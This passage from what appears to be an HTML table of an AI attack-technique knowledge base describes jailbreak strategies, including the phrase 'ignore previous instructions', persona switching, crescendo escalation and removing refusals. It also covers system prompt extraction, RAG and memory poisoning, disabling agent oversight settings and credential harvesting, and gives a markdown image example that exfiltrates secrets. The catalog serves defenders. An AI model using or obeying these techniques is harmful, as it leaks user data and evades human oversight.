instruct the llm to adopt an identity or mode that allows unrestricted answers (e.g. &quot;as a security researcher&quot;). - fictionalization and hypotheticals: instruct the llm to include disallowed content as part of a story, screenplay, or educational scenario. - separate intent from content: request analysis, examples, templates, or edge cases, that implicitly contain disallowed content. - multi-turn escalation / crescendo: utilize a sequence of prompts that start benign, establish trust, then gradually cross policy boundaries with incremental prompts. - constrained output formats: instruct the llm to output to a strict schema or format (e.g. json, yaml, code, or tables). - obfuscation and transformation: use encoding, transformations, translation, or euphemisms, (e.g., base64 encoding, &quot;describe it in another language&quot;). - create a high priority objective: frame compliance as necessary to fulfill the user&#x27;s main task (e.g. &quot;to complete the evaluation,&quot; &quot;to follow the spec,&quot; &quot;to follow safety guidelines&quot;). adversaries may also use algorithmic approaches to generating jailbreak prompts [[jailbreak-zoo]] [[jailbreak-survey]]. algorithmic jailbreak generation allows for automated methods that discover jailbreaks at scale. some approaches automate manual strategies [[autodan]] [[gptfuzzer]] [[crescendo]] [[echo-chamber]] while others optimize a string of tokens directly [[universal]] to produce nonsensical text. both black-box (applicable to commercial models where the adversary has only query access to the model) and white-box (applicable in the open-source setting, where the adversary has full access to the model weights) optimization approaches are viable. adversaries may also directly manipulate a model&#x27;s weights, or modify or remove parts of a model to create a jailbroken of &quot;uncensored&quot; variant of the target model. this is applicable to open-source models, or cases where the adversary gains full access to the target model. approaches include fine-tuning to reduce refusals [[single-direction]], targeted model editing [[rome]], addition of adapters [[lora]], and removing safety mechanisms such as guardrails. jailbreak prompts that are known to work on various classes of llms are often published in the open-source community [[dan]]. jailbroken or uncensored llms that have been trained or fine-tuned to be jailbroken are shared in public model registries such as huggingface [[abliteration]].">
<td class="mono">AML.T0054</td><td><strong>LLM Jailbreak</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may induce a large language model (LLM) to ignore, circumvent, or override its safety/alignment behaviors and/or guardrails to elicit outputs the model is intended to withhold. Once jailbroken, the LLM may be used in unintended ways by the adversary. Jailbreaks may be achieved via adversarial prompting, or by modifying model weights or safety mechanisms. Adversaries may attempt a jailbreak for [Defense Evasion](/tactics/AML.TA0007) of the LLM&#x27;s guidelines and guardrails itself to then reveal information (ex: [LLM Data Leakage](/techniques/AML.T0057), [Discover LLM System Information](/techniques/AML.T0069)) or generate harmful content (ex: [Generate Malicious Commands](/techniques/AML.T0102), [Spearphishing via Social Engineering LLM](/techniques/AML.T0052.000)). They may also jailbreak a model for [Privilege Escalation](/tactics/AML.TA0012) to invoke tools or perform actions for their own purposes (ex: [AI Agent Tool Invocation](/techniques/AML.T0053)) or abuse the agent for a [Command and Control](/tactics/AML.TA0014) channel (ex: [AI Agent](/techniques/AML.T0108)). Adversaries use a variety of strategies to craft jailbreak prompts. Prompts may target specific models or model families and are iterated upon until successful. Model providers actively update their model guardrails to make them more resistant to jailbreak prompts as new prompts are developed. Common strategies [[jailbreak-guide]] include but are not limited to: - Instruction override: Use phrasing that attempts to supersede prior constraints (e.g. &quot;ignore previous instructions&quot;). - Roleplay / persona switching: Instruct the LLM to adopt an identity or mode that allows unrestricted answers (e.g. &quot;as a security researcher&quot;). - Fictionalization and hypotheticals: Instruct the LLM to include disallowed content as part of a story, screenplay, or educational scenario. - Separate intent from content: request analysis, examples, templates, or edge cases, that implicitly contain disallowed content. - Multi-turn escalation / Crescendo: Utilize a sequence of prompts that start benign, establish trust, then gradually cross policy boundaries with incremental prompts. - Constrained output formats: Instruct the LLM to output to a strict schema or format (e.g. JSON, YAML, code, or tables). - Obfuscation and transformation: Use encoding, transformations, translation, or euphemisms, (e.g., base64 encoding, &quot;describe it in another language&quot;). - Create a high priority objective: Frame compliance as necessary to fulfill the user&#x27;s main task (e.g. &quot;to complete the evaluation,&quot; &quot;to follow the spec,&quot; &quot;to follow safety guidelines&quot;). Adversaries may also use algorithmic approaches to generating jailbreak prompts [[jailbreak-zoo]] [[jailbreak-survey]]. Algorithmic jailbreak generation allows for automated methods that discover jailbreaks at scale. Some approaches automate manual strategies [[autodan]] [[gptfuzzer]] [[crescendo]] [[echo-chamber]] while others optimize a string of tokens directly [[universal]] to produce nonsensical text. Both black-box (applicable to commercial models where the adversary has only query access to the model) and white-box (applicable in the open-source setting, where the adversary has full access to the model weights) optimization approaches are viable. Adversaries may also directly manipulate a model&#x27;s weights, or modify or remove parts of a model to create a jailbroken of &quot;uncensored&quot; variant of the target model. This is applicable to open-source models, or cases where the adversary gains full access to the target model. Approaches include fine-tuning to reduce refusals [[single-direction]], targeted model editing [[rome]], addition of adapters [[lora]], and removing safety mechanisms such as guardrails. Jailbreak prompts that are known to work on various classes of LLMs are often published in the open-source community [[dan]]. Jailbroken or uncensored LLMs that have been trained or fine-tuned to be jailbroken are shared in public model registries such as huggingface [[abliteration]].</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0056 extract llm system prompt adversaries may attempt to extract a large language model&#x27;s (llm) system prompt. this can be done via prompt injection to induce the model to reveal its own system prompt or may be extracted from a configuration file. system prompts can be a portion of an ai provider&#x27;s competitive advantage and are thus valuable intellectual property that may be targeted by adversaries.">
<td class="mono">AML.T0056</td><td><strong>Extract LLM System Prompt</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to extract a large language model&#x27;s (LLM) system prompt. This can be done via prompt injection to induce the model to reveal its own system prompt or may be extracted from a configuration file. System prompts can be a portion of an AI provider&#x27;s competitive advantage and are thus valuable intellectual property that may be targeted by adversaries.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0057 llm data leakage adversaries may craft prompts that induce the llm to leak sensitive information. this can include private user data or proprietary information. the leaked information may come from proprietary training data, data sources the llm is connected to, or information from other users of the llm.">
<td class="mono">AML.T0057</td><td><strong>LLM Data Leakage</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may craft prompts that induce the LLM to leak sensitive information. This can include private user data or proprietary information. The leaked information may come from proprietary training data, data sources the LLM is connected to, or information from other users of the LLM.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0058 publish poisoned models adversaries may publish a poisoned model to a public location such as a model registry or code repository. the poisoned model may be a novel model or a poisoned variant of an existing open-source model. this model may be introduced to a victim system via [ai supply chain compromise](/techniques/aml.t0010).">
<td class="mono">AML.T0058</td><td><strong>Publish Poisoned Models</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may publish a poisoned model to a public location such as a model registry or code repository. The poisoned model may be a novel model or a poisoned variant of an existing open-source model. This model may be introduced to a victim system via [AI Supply Chain Compromise](/techniques/AML.T0010).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0059 erode dataset integrity adversaries may poison or manipulate portions of a dataset to reduce its usefulness, reduce trust, and cause users to waste resources correcting errors.">
<td class="mono">AML.T0059</td><td><strong>Erode Dataset Integrity</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may poison or manipulate portions of a dataset to reduce its usefulness, reduce trust, and cause users to waste resources correcting errors.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0060 publish hallucinated entities adversaries may create an entity they control, such as a software package, website, or email address to a source hallucinated by an llm. the hallucinations may take the form of package names commands, urls, company names, or email addresses that point the victim to the entity controlled by the adversary. when the victim interacts with the adversary-controlled entity, the attack can proceed.">
<td class="mono">AML.T0060</td><td><strong>Publish Hallucinated Entities</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may create an entity they control, such as a software package, website, or email address to a source hallucinated by an LLM. The hallucinations may take the form of package names commands, URLs, company names, or email addresses that point the victim to the entity controlled by the adversary. When the victim interacts with the adversary-controlled entity, the attack can proceed.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0061 llm prompt self-replication an adversary may use a carefully crafted [llm prompt injection](/techniques/aml.t0051) designed to cause the llm to replicate the prompt as part of its output. this allows the prompt to propagate to other llms and persist on the system. the self-replicating prompt is typically paired with other malicious instructions (ex: [llm jailbreak](/techniques/aml.t0054), [llm data leakage](/techniques/aml.t0057)).">
<td class="mono">AML.T0061</td><td><strong>LLM Prompt Self-Replication</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may use a carefully crafted [LLM Prompt Injection](/techniques/AML.T0051) designed to cause the LLM to replicate the prompt as part of its output. This allows the prompt to propagate to other LLMs and persist on the system. The self-replicating prompt is typically paired with other malicious instructions (ex: [LLM Jailbreak](/techniques/AML.T0054), [LLM Data Leakage](/techniques/AML.T0057)).</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0062 discover llm hallucinations adversaries may prompt large language models and identify hallucinated entities. they may request software packages, commands, urls, organization names, or e-mail addresses, and identify hallucinations with no connected real-world source. discovered hallucinations provide the adversary with potential targets to [publish hallucinated entities](/techniques/aml.t0060). different llms have been shown to produce the same hallucinations, so the hallucinations exploited by an adversary may affect users of other llms.">
<td class="mono">AML.T0062</td><td><strong>Discover LLM Hallucinations</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may prompt large language models and identify hallucinated entities. They may request software packages, commands, URLs, organization names, or e-mail addresses, and identify hallucinations with no connected real-world source. Discovered hallucinations provide the adversary with potential targets to [Publish Hallucinated Entities](/techniques/AML.T0060). Different LLMs have been shown to produce the same hallucinations, so the hallucinations exploited by an adversary may affect users of other LLMs.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0063 discover ai model outputs adversaries may discover model outputs, such as class scores, whose presence is not required for the system to function and are not intended for use by the end user. model outputs may be found in logs or may be included in api responses. model outputs may enable the adversary to identify weaknesses in the model and develop attacks.">
<td class="mono">AML.T0063</td><td><strong>Discover AI Model Outputs</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may discover model outputs, such as class scores, whose presence is not required for the system to function and are not intended for use by the end user. Model outputs may be found in logs or may be included in API responses. Model outputs may enable the adversary to identify weaknesses in the model and develop attacks.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0064 gather rag-indexed targets adversaries may identify data sources used in retrieval augmented generation (rag) systems for targeting purposes. by pinpointing these sources, attackers can focus on poisoning or otherwise manipulating the external data repositories the ai relies on. rag-indexed data may be identified in public documentation about the system, or by interacting with the system directly and observing any indications of or references to external data sources.">
<td class="mono">AML.T0064</td><td><strong>Gather RAG-Indexed Targets</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may identify data sources used in retrieval augmented generation (RAG) systems for targeting purposes. By pinpointing these sources, attackers can focus on poisoning or otherwise manipulating the external data repositories the AI relies on. RAG-indexed data may be identified in public documentation about the system, or by interacting with the system directly and observing any indications of or references to external data sources.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0065 llm prompt crafting adversaries may use their acquired knowledge of the target generative ai system to craft prompts that bypass its defenses and allow malicious instructions to be executed. the adversary may iterate on the prompt to ensure that it works as-intended consistently.">
<td class="mono">AML.T0065</td><td><strong>LLM Prompt Crafting</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may use their acquired knowledge of the target generative AI system to craft prompts that bypass its defenses and allow malicious instructions to be executed. The adversary may iterate on the prompt to ensure that it works as-intended consistently.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0066 retrieval content crafting adversaries may write content designed to be retrieved by user queries and influence a user of the system in some way. this abuses the trust the user has in the system. the crafted content can be combined with a prompt injection. it can also stand alone in a separate document or email. the adversary must get the crafted content into the victim\u0027s database, such as a vector database used in a retrieval augmented generation (rag) system. this may be accomplished via cyber access, or by abusing the ingestion mechanisms common in rag systems (see [rag poisoning](/techniques/aml.t0070)). large language models may be used as an assistant to aid an adversary in crafting content.">
<td class="mono">AML.T0066</td><td><strong>Retrieval Content Crafting</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may write content designed to be retrieved by user queries and influence a user of the system in some way. This abuses the trust the user has in the system. The crafted content can be combined with a prompt injection. It can also stand alone in a separate document or email. The adversary must get the crafted content into the victim\u0027s database, such as a vector database used in a retrieval augmented generation (RAG) system. This may be accomplished via cyber access, or by abusing the ingestion mechanisms common in RAG systems (see [RAG Poisoning](/techniques/AML.T0070)). Large language models may be used as an assistant to aid an adversary in crafting content.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0067 llm trusted output components manipulation adversaries may utilize prompts to a large language model (llm) which manipulate various components of its response in order to make it appear trustworthy to the user. this helps the adversary continue to operate in the victim&#x27;s environment and evade detection by the users it interacts with. the llm may be instructed to tailor its language to appear more trustworthy to the user or attempt to manipulate the user to take certain actions. other response components that could be manipulated include links, recommended follow-up actions, retrieved document metadata, and [citations](/techniques/aml.t0067.000).">
<td class="mono">AML.T0067</td><td><strong>LLM Trusted Output Components Manipulation</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may utilize prompts to a large language model (LLM) which manipulate various components of its response in order to make it appear trustworthy to the user. This helps the adversary continue to operate in the victim&#x27;s environment and evade detection by the users it interacts with. The LLM may be instructed to tailor its language to appear more trustworthy to the user or attempt to manipulate the user to take certain actions. Other response components that could be manipulated include links, recommended follow-up actions, retrieved document metadata, and [Citations](/techniques/AML.T0067.000).</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0067.000 citations adversaries may manipulate the citations provided in an ai system&#x27;s response, in order to make it appear trustworthy. variants include citing a providing the wrong citation, making up a new citation, or providing the right citation but for adversary-provided data.">
<td class="mono">AML.T0067.000</td><td><strong>Citations</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may manipulate the citations provided in an AI system&#x27;s response, in order to make it appear trustworthy. Variants include citing a providing the wrong citation, making up a new citation, or providing the right citation but for adversary-provided data.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0068 llm prompt obfuscation adversaries may hide or otherwise obfuscate prompt injections or retrieval content to avoid detection from humans, large language model (llm) guardrails, or other detection mechanisms. for text inputs, this may include modifying how the instructions are rendered such as small text, text colored the same as the background, or hidden html elements. for multi-modal inputs, malicious instructions could be hidden in the data itself (e.g. in the pixels of an image) or in file metadata (e.g. exif for images, id3 tags for audio, or document metadata). inputs can also be obscured via an encoding scheme such as base64 or rot13. this may bypass llm guardrails that identify malicious content and may not be as easily identifiable as malicious to a human in the loop.">
<td class="mono">AML.T0068</td><td><strong>LLM Prompt Obfuscation</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may hide or otherwise obfuscate prompt injections or retrieval content to avoid detection from humans, large language model (LLM) guardrails, or other detection mechanisms. For text inputs, this may include modifying how the instructions are rendered such as small text, text colored the same as the background, or hidden HTML elements. For multi-modal inputs, malicious instructions could be hidden in the data itself (e.g. in the pixels of an image) or in file metadata (e.g. EXIF for images, ID3 tags for audio, or document metadata). Inputs can also be obscured via an encoding scheme such as base64 or rot13. This may bypass LLM guardrails that identify malicious content and may not be as easily identifiable as malicious to a human in the loop.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0069 discover llm system information the adversary is trying to discover something about the large language model&#x27;s (llm) system information. this may be found in a configuration file containing the system instructions or extracted via interactions with the llm. the desired information may include the full system prompt, special characters that have significance to the llm or keywords indicating functionality available to the llm. information about how the llm is instructed can be used by the adversary to understand the system&#x27;s capabilities and to aid them in crafting malicious prompts.">
<td class="mono">AML.T0069</td><td><strong>Discover LLM System Information</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>The adversary is trying to discover something about the large language model&#x27;s (LLM) system information. This may be found in a configuration file containing the system instructions or extracted via interactions with the LLM. The desired information may include the full system prompt, special characters that have significance to the LLM or keywords indicating functionality available to the LLM. Information about how the LLM is instructed can be used by the adversary to understand the system&#x27;s capabilities and to aid them in crafting malicious prompts.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0069.000 special character sets adversaries may discover delimiters and special characters sets used by the large language model. for example, delimiters used in retrieval augmented generation applications to differentiate between context and user prompts. these can later be exploited to confuse or manipulate the large language model into misbehaving.">
<td class="mono">AML.T0069.000</td><td><strong>Special Character Sets</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may discover delimiters and special characters sets used by the large language model. For example, delimiters used in retrieval augmented generation applications to differentiate between context and user prompts. These can later be exploited to confuse or manipulate the large language model into misbehaving.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0069.001 system instruction keywords adversaries may discover keywords that have special meaning to the large language model (llm), such as function names or object names. these can later be exploited to confuse or manipulate the llm into misbehaving and to make calls to plugins the llm has access to.">
<td class="mono">AML.T0069.001</td><td><strong>System Instruction Keywords</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may discover keywords that have special meaning to the large language model (LLM), such as function names or object names. These can later be exploited to confuse or manipulate the LLM into misbehaving and to make calls to plugins the LLM has access to.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0069.002 system prompt adversaries may discover a large language model&#x27;s system instructions provided by the ai system builder to learn about the system&#x27;s capabilities and circumvent its guardrails.">
<td class="mono">AML.T0069.002</td><td><strong>System Prompt</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may discover a large language model&#x27;s system instructions provided by the AI system builder to learn about the system&#x27;s capabilities and circumvent its guardrails.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0070 rag poisoning adversaries may inject malicious content into data indexed by a retrieval augmented generation (rag) system to contaminate a future thread through rag-based search results. this may be accomplished by placing manipulated documents in a location the rag indexes (see [gather rag-indexed targets](/techniques/aml.t0064)). the content may be targeted such that it would always surface as a search result for a specific user query. the adversary&#x27;s content may include false or misleading information. it may also include prompt injections with malicious instructions, or false rag entries.">
<td class="mono">AML.T0070</td><td><strong>RAG Poisoning</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may inject malicious content into data indexed by a retrieval augmented generation (RAG) system to contaminate a future thread through RAG-based search results. This may be accomplished by placing manipulated documents in a location the RAG indexes (see [Gather RAG-Indexed Targets](/techniques/AML.T0064)). The content may be targeted such that it would always surface as a search result for a specific user query. The adversary&#x27;s content may include false or misleading information. It may also include prompt injections with malicious instructions, or false RAG entries.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0071 false rag entry injection adversaries may introduce false entries into a victim&#x27;s retrieval augmented generation (rag) database. content designed to be interpreted as a document by the large language model (llm) used in the rag system is included in a data source being ingested into the rag database. when rag entry including the false document is retrieved, the llm is tricked into treating part of the retrieved content as a false rag result. by including a false rag document inside of a regular rag entry, it bypasses data monitoring tools. it also prevents the document from being deleted directly. the adversary may use discovered system keywords to learn how to instruct a particular llm to treat content as a rag entry. they may be able to manipulate the injected entry&#x27;s metadata including document title, author, and creation date.">
<td class="mono">AML.T0071</td><td><strong>False RAG Entry Injection</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may introduce false entries into a victim&#x27;s retrieval augmented generation (RAG) database. Content designed to be interpreted as a document by the large language model (LLM) used in the RAG system is included in a data source being ingested into the RAG database. When RAG entry including the false document is retrieved, the LLM is tricked into treating part of the retrieved content as a false RAG result. By including a false RAG document inside of a regular RAG entry, it bypasses data monitoring tools. It also prevents the document from being deleted directly. The adversary may use discovered system keywords to learn how to instruct a particular LLM to treat content as a RAG entry. They may be able to manipulate the injected entry&#x27;s metadata including document title, author, and creation date.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0076 corrupt ai model an adversary may purposefully corrupt a malicious ai model file so that it cannot be successfully deserialized in order to evade detection by a model scanner. the corrupt model may still successfully execute malicious code before deserialization fails.">
<td class="mono">AML.T0076</td><td><strong>Corrupt AI Model</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may purposefully corrupt a malicious AI model file so that it cannot be successfully deserialized in order to evade detection by a model scanner. The corrupt model may still successfully execute malicious code before deserialization fails.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0077 llm response rendering an adversary may get a large language model (llm) to respond with private information that is hidden from the user when the response is rendered by the user&#x27;s client. the private information is then exfiltrated. this can take the form of rendered images, which automatically make a request to an adversary controlled server. the adversary gets ai to present an image to the user, which is rendered by the user&#x27;s client application with no user clicks required. the image is hosted on an attacker-controlled website, allowing the adversary to exfiltrate data through image request parameters. variants include html tags and markdown for example, an llm may produce the following markdown: ``` ![atlas](https://atlas.mitre.org/image.png?secrets=&quot;private data&quot;) ``` which is rendered by the client as: ``` &lt;img src=&quot;https://atlas.mitre.org/image.png?secrets=&quot;private data&quot;&gt; ``` when the request is received by the adversary&#x27;s server hosting the requested image, they receive the contents of the `secrets` query parameter.">
<td class="mono">AML.T0077</td><td><strong>LLM Response Rendering</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may get a large language model (LLM) to respond with private information that is hidden from the user when the response is rendered by the user&#x27;s client. The private information is then exfiltrated. This can take the form of rendered images, which automatically make a request to an adversary controlled server. The adversary gets AI to present an image to the user, which is rendered by the user&#x27;s client application with no user clicks required. The image is hosted on an attacker-controlled website, allowing the adversary to exfiltrate data through image request parameters. Variants include HTML tags and markdown For example, an LLM may produce the following markdown: ``` ![ATLAS](https://atlas.mitre.org/image.png?secrets=&quot;private data&quot;) ``` Which is rendered by the client as: ``` &lt;img src=&quot;https://atlas.mitre.org/image.png?secrets=&quot;private data&quot;&gt; ``` When the request is received by the adversary&#x27;s server hosting the requested image, they receive the contents of the `secrets` query parameter.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0080 ai agent context poisoning adversaries may attempt to manipulate the context used by an ai agent&#x27;s large language model (llm) to influence the responses it generates or actions it takes. this allows an adversary to persistently change the behavior of the target agent and further their goals. context poisoning can be accomplished by prompting the an llm to add instructions or preferences to memory (see [memory](/techniques/aml.t0080.000)) or by simply prompting an llm that uses prior messages in a thread as part of its context (see [thread](/techniques/aml.t0080.001)).">
<td class="mono">AML.T0080</td><td><strong>AI Agent Context Poisoning</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to manipulate the context used by an AI agent&#x27;s large language model (LLM) to influence the responses it generates or actions it takes. This allows an adversary to persistently change the behavior of the target agent and further their goals. Context poisoning can be accomplished by prompting the an LLM to add instructions or preferences to memory (See [Memory](/techniques/AML.T0080.000)) or by simply prompting an LLM that uses prior messages in a thread as part of its context (See [Thread](/techniques/AML.T0080.001)).</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0080.000 memory adversaries may manipulate the memory of a large language model (llm) in order to persist changes to the llm to future chat sessions. memory is a common feature in llms that allows them to remember information across chat sessions by utilizing a user-specific database. because the memory is controlled via normal conversations with the user (e.g. &quot;remember my preference for ...&quot;) an adversary can inject memories via direct or indirect prompt injection. memories may contain malicious instructions (e.g. instructions that leak private conversations) or may promote the adversary&#x27;s hidden agenda (e.g. manipulating the user).">
<td class="mono">AML.T0080.000</td><td><strong>Memory</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may manipulate the memory of a large language model (LLM) in order to persist changes to the LLM to future chat sessions. Memory is a common feature in LLMs that allows them to remember information across chat sessions by utilizing a user-specific database. Because the memory is controlled via normal conversations with the user (e.g. &quot;remember my preference for ...&quot;) an adversary can inject memories via Direct or Indirect Prompt Injection. Memories may contain malicious instructions (e.g. instructions that leak private conversations) or may promote the adversary&#x27;s hidden agenda (e.g. manipulating the user).</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0080.001 thread adversaries may introduce malicious instructions into a chat thread of a large language model (llm) to cause behavior changes which persist for the remainder of the thread. a chat thread may continue for an extended period over multiple sessions. the malicious instructions may be introduced via direct or indirect prompt injection. direct injection may occur in cases where the adversary has acquired a user&#x27;s llm api keys and can inject queries directly into any thread. as the token limits for llms rise, ai systems can make use of larger context windows which allow malicious instructions to persist longer in a thread. thread poisoning may affect multiple users if the llm is being used in a service with shared threads. for example, if an agent is active in a slack channel with multiple participants, a single malicious message from one user can influence the agent&#x27;s behavior in future interactions with others.">
<td class="mono">AML.T0080.001</td><td><strong>Thread</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may introduce malicious instructions into a chat thread of a large language model (LLM) to cause behavior changes which persist for the remainder of the thread. A chat thread may continue for an extended period over multiple sessions. The malicious instructions may be introduced via Direct or Indirect Prompt Injection. Direct Injection may occur in cases where the adversary has acquired a user&#x27;s LLM API keys and can inject queries directly into any thread. As the token limits for LLMs rise, AI systems can make use of larger context windows which allow malicious instructions to persist longer in a thread. Thread Poisoning may affect multiple users if the LLM is being used in a service with shared threads. For example, if an agent is active in a Slack channel with multiple participants, a single malicious message from one user can influence the agent&#x27;s behavior in future interactions with others.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0081 modify ai agent configuration adversaries may modify the configuration files for ai agents on a system. this allows malicious changes to persist beyond the life of a single agent and affects any agents that share the configuration. configuration changes may include modifications to the system prompt, tampering with or replacing knowledge sources, modification to settings of connected tools, and more. through those changes, an attacker could redirect outputs or tools to malicious services, embed covert instructions that exfiltrate data, or weaken security controls that normally restrict agent behavior. adversaries may modify or disable a configuration setting related to security controls, such as those that would prevent the ai agent from taking actions that may be harmful to the user&#x27;s system without human-in-the-loop oversight. disabling ai agent security features may allow adversaries to achieve their malicious goals and maintain long-term corruption of the ai agent.">
<td class="mono">AML.T0081</td><td><strong>Modify AI Agent Configuration</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may modify the configuration files for AI agents on a system. This allows malicious changes to persist beyond the life of a single agent and affects any agents that share the configuration. Configuration changes may include modifications to the system prompt, tampering with or replacing knowledge sources, modification to settings of connected tools, and more. Through those changes, an attacker could redirect outputs or tools to malicious services, embed covert instructions that exfiltrate data, or weaken security controls that normally restrict agent behavior. Adversaries may modify or disable a configuration setting related to security controls, such as those that would prevent the AI Agent from taking actions that may be harmful to the user&#x27;s system without human-in-the-loop oversight. Disabling AI agent security features may allow adversaries to achieve their malicious goals and maintain long-term corruption of the AI agent.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0082 rag credential harvesting adversaries may attempt to use their access to a large language model (llm) on the victim&#x27;s system to collect credentials. credentials may be stored in internal documents which can inadvertently be ingested into a rag database, where they can ultimately be retrieved by an ai agent.">
<td class="mono">AML.T0082</td><td><strong>RAG Credential Harvesting</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to use their access to a large language model (LLM) on the victim&#x27;s system to collect credentials. Credentials may be stored in internal documents which can inadvertently be ingested into a RAG database, where they can ultimately be retrieved by an AI agent.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0083 credentials from ai agent configuration adversaries may access the credentials of other tools or services on a system from the configuration of an ai agent. ai agents often utilize external tools or services to take actions, such as querying databases, invoking apis, or interacting with cloud resources. to enable these functions, credentials like api keys, tokens, and connection strings are frequently stored in configuration files. while there are secure methods such as dedicated secret managers or encrypted vaults that can be deployed to store and manage these credentials, in practice they are often placed in less protected locations for convenience or ease of deployment. if an attacker can read or extract these configurations, they may obtain valid credentials that allow direct access to sensitive systems outside the agent itself.">
<td class="mono">AML.T0083</td><td><strong>Credentials from AI Agent Configuration</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may access the credentials of other tools or services on a system from the configuration of an AI agent. AI Agents often utilize external tools or services to take actions, such as querying databases, invoking APIs, or interacting with cloud resources. To enable these functions, credentials like API keys, tokens, and connection strings are frequently stored in configuration files. While there are secure methods such as dedicated secret managers or encrypted vaults that can be deployed to store and manage these credentials, in practice they are often placed in less protected locations for convenience or ease of deployment. If an attacker can read or extract these configurations, they may obtain valid credentials that allow direct access to sensitive systems outside the agent itself.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0084 discover ai agent configuration adversaries may attempt to discover configuration information for ai agents present on the victim&#x27;s system. agent configurations can include tools or services they have access to. adversaries may directly access agent configuring dashboards or configuration files. they may also obtain configuration details by prompting the agent with questions such as &quot;what tools do you have access to?&quot; adversaries can use the information they discover about ai agents to help with targeting.">
<td class="mono">AML.T0084</td><td><strong>Discover AI Agent Configuration</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to discover configuration information for AI agents present on the victim&#x27;s system. Agent configurations can include tools or services they have access to. Adversaries may directly access agent configuring dashboards or configuration files. They may also obtain configuration details by prompting the agent with questions such as &quot;What tools do you have access to?&quot; Adversaries can use the information they discover about AI agents to help with targeting.</td></tr>
